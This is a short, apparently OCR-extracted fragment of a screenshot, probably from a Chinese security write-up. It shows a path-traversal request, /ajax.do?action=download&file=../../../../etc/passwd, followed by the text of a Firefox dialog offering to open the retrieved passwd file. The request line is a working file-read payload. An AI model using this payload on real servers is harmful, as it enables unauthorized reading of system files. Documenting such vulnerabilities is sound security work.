 /ajax.do?action=download&file=../../../../../../../../../../etc/passwd
访问最多 新手上路 建议网站 网页快讯库 博客园_14的路
RDS 346
正在打开 passwd
您选择了打开：
帮 新
passwd
文件类型： Firefox HTML Document
来源： http://
您想要 Firefox 如何处理此文件？
打开方式(O) Firefox (默认)
s will be
保存文件(S) 桌面 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消